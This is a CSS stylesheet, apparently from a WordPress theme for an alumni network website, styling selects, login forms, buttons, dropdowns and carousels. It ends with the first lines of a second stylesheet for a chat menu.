.hint_select ul li:first-child a {
  border: none;
}

.hint_select ul li a {
  display: block;
  padding: 13px 15px 12px;
  border-top: 1px solid #D6DDE6;
  color: #172430;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  text-decoration: none;
}

.hint_select ul li a:hover {
  color: #fff;
  background: #979797;
}

.e_select_mult {
  position: relative;
}

.e_select_mult select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_hint_select {
  position: absolute;
  background: #fff;
  border: 2px solid #979797;
  height: 0;
  overflow: hidden;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}

.multi_hint_select::before {
  content: "";
  display: block;
  width: 16px;
  height: 12px;
  background: url(../img/select_gray_triangle.svg) no-repeat 0 0;
  position: absolute;
  top: 0px;
  left: 50%;
  margin: 0 0 0 -8px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.multi_hint_select.visi {
  overflow: visible;
}

.multi_hint_select.visi::before {
  top: -12px;
}

.multi_hint_select.go_left ul:first-child {
  margin-left: -100%;
}

.multi_hint_select.go_left ul:first-child + ul {
  left: 0;
}

.multi_hint_select ul {
  max-height: 183px;
  overflow-y: auto;
  background: #fff;
  position: relative;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.multi_hint_select ul:first-child li a {
  background: url(../img/milt_select_pt.svg) no-repeat 100% 50%;
}

.multi_hint_select ul:first-child li a:hover {
  background: #979797 url(../img/milt_select_hover_pt.svg) no-repeat 100% 50%;
}

.multi_hint_select ul + ul {
  position: absolute;
  width: 100%;
  top: 0;
  left: 100%;
}

.multi_hint_select ul li:first-child a {
  border: none;
}

.multi_hint_select ul li a {
  display: block;
  padding: 13px 15px 12px;
  border-top: 1px solid #D6DDE6;
  color: #172430;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  text-decoration: none;
}

.multi_hint_select ul li a:hover {
  color: #fff;
  background: #979797;
}

/* E-select end */
/* Some else begin */
a.filtre_toggler {
/*  display: none;
  width: auto;
  height: 40px;
  padding: 0 10px 0 40px;
  border: 1px solid #DFDFDF;
  line-height: 40px;
  color: #000;
  font-size: 13px;
  font-weight: 600;
  text-decoration: none;
  border-left-color: #fff;
  background: #fff url(../img/filter_icon.svg) no-repeat 5px 50%;
  position: fixed;
  top: 50%;
  left: 0;
  z-index: 2;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;*/

  display: none;
    width: auto;
    height: 40px;
    border-radius: 100%;
    padding: 2px 10px 40px;
    background-color: #DFDFDF;
    line-height: 40px;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    position: fixed;
    top: 19%;
    left: 0;
    z-index: 100;
    -webkit-animation-duration: 0.3s;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-animation-duration: 0.3s;
    -moz-transition: all 0.3s ease-in-out;
    animation-duration: 0.3s;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
    -moz-box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
    box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
}

/* Some else end */
/* Tm login begin */
.tml {
  margin: 0 auto;
  padding: 50px 0;
}

.tml label {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.tml input[type=text], .tml input[type=password] {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  margin: 0 !important;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.tml input[type=text]:focus, .tml input[type=password]:focus {
  border-color: #333;
}

.tml-rememberme-wrap {
  vertical-align: middle;
}

.tml-rememberme-wrap input {
  display: none;
}

.tml-rememberme-wrap input:checked + label::before {
  background: #000;
}

.tml-rememberme-wrap label {
  padding: 0 0 0 20px;
  position: relative;
}

.tml-rememberme-wrap label::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.tml-submit-wrap input[type=submit] {
  display: block;
  width: 100% !important;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.tml-submit-wrap input[type=submit]:hover {
  background: #00bbff;
}

.tml .tml-action-links {
  margin: 10px 0 0 !important;
}

.tml .tml-action-links a {
  font-size: 14px;
  color: #000;
  text-decoration: underline !important;
}

.tml .tml-action-links a:hover {
  text-decoration: none !important;
}

.tml-rememberme-submit-wrap {
  margin-bottom: 5px !important;
}

.main_wrapper > .fep-error, .main_wrapper > .fep-success, .main_wrapper > .fep-wp-error {
  max-width: 970px;
  margin: 20px auto;
}

/* Universal preloader begin */
.universal_preload {
  position: relative;
  overflow: hidden;
}

.universal_preload::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.7;
  z-index: 4;
}

.universal_preload::after {
  content: "";
  display: block;
  width: 120px;
  height: 120px;
  background: url(../img/preloader.svg) no-repeat 0 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -60px 0 0 -60px;
  opacity: 1;
  z-index: 4;
}

.flying_search {
  width: 100%;
  position: absolute;
  background: #fff;
  overflow: hidden;
  z-index: 2;
}

.flying_search > div {
  height: 200px;
  border-left: 1px solid #333;
  overflow-y: auto;
}

.flying_search > div ul {
  padding: 0 0;
}

.flying_search > div ul li {
  padding: 0 0 0px;
  cursor: pointer;
}

.flying_search > div ul li a {
  display: block;
  padding: 11px 15px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  background: #fff;
}

.flying_search > div ul li a:hover {
  color: #fff;
  background: #00ACEB;
}

textarea {
  resize: none;
}

#fep-content p {
  font-size: 15px !important;
  padding-left: 5px !important;
}


span.multiselect-native-select{position:relative}span.multiselect-native-select select{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px -1px -1px -3px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;left:50%;top:30px}.multiselect-container{position:absolute;list-style-type:none;margin:0;padding:0}.multiselect-container .input-group{margin:5px}.multiselect-container>li{padding:0}.multiselect-container>li>a.multiselect-all label{font-weight:700}.multiselect-container>li.multiselect-group label{margin:0;padding:3px 20px 3px 20px;height:100%;font-weight:700}.multiselect-container>li.multiselect-group-clickable label{cursor:pointer}.multiselect-container>li>a{padding:0}.multiselect-container>li>a>label{margin:0;height:100%;cursor:pointer;font-weight:400;padding:3px 20px 3px 40px}.multiselect-container>li>a>label.radio,.multiselect-container>li>a>label.checkbox{margin:0}.multiselect-container>li>a>label>input[type=checkbox]{margin-bottom:5px}.btn-group>.btn-group:nth-child(2)>.multiselect.btn{border-top-left-radius:4px;border-bottom-left-radius:4px}.form-inline .multiselect-container label.checkbox,.form-inline .multiselect-container label.radio{padding:3px 20px 3px 40px}.form-inline .multiselect-container li a label.checkbox input[type=checkbox],.form-inline .multiselect-container li a label.radio input[type=radio]{margin-left:-20px;margin-right:0}


.select_wrapper {
  width:24%;
  float:left;
}

.search_fields > div {
  padding-left:5px;
  padding-right:5px;
}

.row.search_fields {
  margin-left:-20px;
  margin-right:-20px;
}

.chosen-container {
  width: 100% !important
}

.search_fields {
  display: none;
  margin-top: 10px;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  width: 100% !important;
}
.chosen-container-multi .chosen-choices li.search-field {
  width: 100%;
}


.chosen-container-multi .chosen-choices {
  background-color: #fff;
  background-image: none;
  border: 1px solid #000;
  cursor: text;
  height: auto;
  margin: 0;
  overflow: hidden;
  padding: 0 5px;
  position: relative;
  width: 100%;
}

.chosen-container .chosen-results li {
  padding:8px 6px;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #f1f1f1;
  background-image:none;
  color: #000;
}


.index_search {
  padding:10px;
}
.index_search > form > input[type="text"] {
  height: 46px;
  font-size: 18px;
}

.index_search > form > button {
  height: 46px;
  width: 56px;
}

.flying_search {
  display: none;
}


.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.btn:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}

.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}

.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}

.btn-default .badge {
  color: #ffffff;
  background-color: #fff;
}

.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}

.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}

.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}

.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}

.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-link {
  font-weight: normal;
  color: #428bca;
  cursor: pointer;
  border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}

.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  height: 300px !important;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.428571429;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  background-color: #428bca;
  outline: 0;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open > .dropdown-menu {
  display: block;
}

.open > a {
  outline: 0;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.428571429;
  color: #999999;
}

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}

.multiselect-btn {
  width: 100%;
  height: 30px;
  border:1px solid #000;
  background: #fff;
  text-align: left;
}

.multiselect-container > li > a > label {
  padding:3px 10px 3px 10px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  background-color: #f1f1f1;
  color: #000;
  outline: 0 none;
  text-decoration: none;
}

.dropdown-menu > li > a {
  padding:3px 0;
}
.multiselect-selected-text {
  display: block;
  float: left;
  overflow: hidden;
  padding-right: 15px;
  white-space: nowrap;
  width: 94%;
}

.dropdown-menu {
  border-radius: 0;
  left:0px;
  padding:0;
  min-width: 100%;
}
.dropdown-menu > li > a {
  padding:5px 0;
}


.multiselect-native-select .dropdown-menu{
  max-height: 360px !important;
  min-width: 230px;
}

.multiselect-container > li > a > label > input[type="checkbox"] {
  margin-right:7px;
}

.index_search > form > button {
  animation-duration: 0.3s;
  border: medium none;
  display: block;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  right: 11px;
  top: 15px;
  transition: all 0.3s ease-in-out 0s;
  height: 36px;
  width: 36px;
}

.multiselect-container > li.multiselect-group label {
  padding:10px;
}
.multiselect-item.multiselect-group {
  background: #f1f1f1;
}

@media (min-width: 240px) and (max-width: 479px) {
  .search_field_item {
    margin-bottom:10px;
  }
  .search_field_item:last-child {
    margin-bottom:0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .search_field_item {
    margin-bottom:10px;
  }

  .search_field_item:last-chil d {
    margin-bottom:0;
  }
}


.list_individual figure figcaption  {
  bottom:0;
  transform: translateY(0);
}

.list_individual figure:hover figcaption {
  transform: translateY(120%);
  margin:0;
}


.contact_forms > div form ul li input, .contact_forms > div form ul li textarea {
  border: 2px solid #979797;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
}

.contact_forms.contact_information {
  background: none;
}

.contact_forms.contact_information #section-1,
.contact_forms.contact_information #section-2,
.contact_forms.contact_information #section-3,
.contact_forms.contact_information #section-4 {
  background: #fff;
  margin-bottom: 40px;
}

.pickmeup {
  background: #ebebeb;
}
.pickmeup .pmu-instance .pmu-button {
  color: #000;
}
.no-posts-found {
  background: #fff;
  text-align: center;
  padding:80px 0;
  margin-top: 20px;
}
.no-posts-found p{
  display:block;
  color:#878787;
  font-size: 24px;
  font-family: 'Avenir LT 45 Book';
}

.no-posts-found .back {
  padding: 30px 0 0;
}


.no-posts-found .back a {
  display: inline-block;
  height: 50px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 50px;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.offers_side .links ul li {
  float: right;
}

.offers_side .links ul {
  width: 100%;
}

.offers_side .links ul li a.nobg {
  background: none !important;
  background: none !important;
  text-decoration: underline;
  padding: 0 10px;
  font-size: 14px !important;
}
.offers_side .links ul li a.nobg:hover {
  text-decoration: none;
}

.multi_sel .btn-group {
  position:relative;
}

.multi_sel .dropdown-menu {
  top:40px;
}

.multi_sel .input-group-addon , .multi_sel .input-group-btn{
  display: none !important;
}

.multi_sel .multiselect-native-select .dropdown-menu {
  overflow:scroll;
}


.multi_sel button.btn{
  -moz-appearance: none;
  background: #fff url("../img/select_pt.svg") no-repeat scroll 100% 50%;
  border: 2px solid #979797;
  border-radius: 3px;
  text-align: left;
  color: #4a4a4a;
  cursor: pointer;
  display: block;
  font-family: "Avenir LT 45 Book";
  font-size: 14px;
  height: 45px;
  padding: 0 20px 0 14px;
  width: 100%;
}

.multi_sel .btn-default:hover, .multi_sel .btn-default:focus, .multi_sel .btn-default:active,.multi_sel .btn-default.active, .multi_sel .open .dropdown-toggle.btn-default {
  background: #fff url("../img/select_pt.svg") no-repeat scroll 100% 50%;
  border-color: #979797;
  color: #4a4a4a;
  box-shadow:none;
}

.multi_sel .caret {
  display: none;
}

.multi_sel input.multiselect-search {
  width:100% !important;
}

.multi_sel .dropdown-menu {
  margin-top:6px !important;
}
.opportunities_grid article .footer p {
  font-size: 11px;
  line-height: 13px;
  max-height: 78px;
  overflow: hidden;
  padding: 0 0 10px;
}

.opportunities_grid article .footer .pending {
  height: 20px;
  padding: 0 8px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background: #00ACEB;
  position: absolute;
  right: 10px;
  bottom: 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.project_table {
  position: relative;
  background: #fff;
  margin:25px 0;
}


.project_table table tr th , .project_table table tr td {
  border-bottom: 8px solid #f1f1f1;
  padding: 10px;
}

.project_table table {
  width: 100%;
}

.project_table table tr th {
  font-size: 14px;
  font-family: 'Avenir55Roman';
}

.project_table table tr td a.view {
  display: block;
  float: left;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.rightlink a {
  display: block;
  height: 45px;
  padding: 0 15px;
  line-height: 45px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 23px;
  -webkit-border-radius: 23px;
  -khtml-border-radius: 23px;
  border-radius: 23px;
  margin-bottom: 10px;
}

.story_filter_btn button {
  display: block;
  height: 30px;
  padding: 0 15px;
  line-height: 30px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 13px;
  -webkit-border-radius: 13px;
  -khtml-border-radius: 13px;
  border-radius: 13px;
  border:none;
}

.page_with_sidebar {
  padding: 25px;
  background: #fff;
}

.clr {
  clear: both;
}

.user_block .profile_photo form p {
  line-height: 20px;
  display: block;
  float: left;
  margin-top: -18px;
  margin-bottom: 5px;
  clear: left;
  position: relative;
  text-align: center;
  width: 100%;
  font-size: 10px;
}

.author_profile {
  position: absolute;
  right: 10px;
  bottom: 10px;
  width: 104px;
}

.author_profile img {
  max-width: 100%;
  height: auto;
  max-height: 100px;
}

.author_profile > div {
  font-family: "Avenir LT 45 Book";
  font-size: 12px;
  font-weight: 600;
  margin-top: 2px;
  text-align: center;
}

.author_profile > div a{
  color: #000;
}

.mainpage-forget-password {
  float: right;
  margin-top: 5px;
  color: #fff;
  display: block;
  width: 160px;
  height: 30px;
}

.mainpage-forget-password:hover {
  color: #fff;
}

.show_all_managers_button {
  display: block;
    height: 40px;
    float: right;
    padding: 0 20px;
    line-height: 40px;
    text-decoration: none;
    font-size: 12px;
    color: #363636;
    text-align: center;
    background: #F9E606;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    border-radius: 20px;
    margin: 50px 10px 0px 0px;
}

/* basic css for contect */

.success_storie_details ol, .success_storie_details ul, .opportunitie_details ol, .opportunitie_details ul {
  list-style: initial;
  padding: 15px;
}



.carousel-logged .index_block .text{
  bottom: -10px !important;
}

#index_block .text p, .index_block .text p {
  padding: 0 0 30px;
  position:relative;
  bottom:20px;
}

.carousel{
  position: relative;
}

.customGrid {
  display: flex;
  flex-wrap: wrap;
}

.alumni_block .grid figure.company .image img{
  height:95px;
object-fit:cover;
  position: relative;
  bottom: 5px;
  top: 40px;
}

.alumni_block .grid .company{
  background-color:#909090;
}


.alumni_block .grid .company:hover .text{
  bottom: 0;
 }

.individual{
/*background-image: url(../img/user-shape.png)!important;*/
background-repeat: no-repeat!important;
background-size: cover!important;
background-position: 0 100%!important;
}
.person h4,.person p{
  color:#fff;
}
.individual h4,.individual p{
  color:#fff!important;
}
.alumni_block .grid figure.individual > h4, .alumni_block .grid figure.individual > p{
  color:#fff!important;
}


.fa-chevron-left,.fa-chevron-right {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }

.fa-chevron-left{
  left:30%;
}
.fa-chevron-right{
  right:30%;
}

.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
  z-index: 2;
}

.carousel-inner > .item > img, 
.carousel-inner > .item > a > img {
    display: block;
    width: 100%;
    height: 455px;
    object-fit: cover;
}


.mobile_logo_text{
  font-family: 'Gotham';
    position: absolute;
    top: 30px;
    /*left: 250px; */ left:20px; /*moves IL icon to the left in mobile */
    line-height: 1;
}
@media (min-width:768px){
.mobile_logo_text{
display:none;
}
}
#intercultural{
display: inline-block;
    font-size: 17px;
    color: #B0B0B0;
    font-weight: 700;
}
    
#leaders{
    font-size: 18px;
    font-weight: bold;
}

.carousel-indicators .active {
 background-color:#C5C5C5; 
}

.carousel-indicators li {
  border:1px solid #C5C5C5;
}

.uni_header_second h2{
font-size:20px !important;
margin-top:10px;
}

.carousel-inner .text p{
  color:#fff!important;
}

@media (max-width:1439px){
  .alumni_block .grid figure.company .text{
    bottom:-200px
  }
}
@media (max-width:768px){
  .alumni_block .grid figure.company .text{
    bottom:-336px
  }
}

.alumni_block .grid figure.individual-company{
  background-size:cover;
  background-repeat: no-repeat;
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/chat.css
body_size: 10603
content:
/*Menu Styling*/
#fep-menu {
  color: #333;
  width: 100%;
  font-size: 14px;
  font-weight: bold;
}

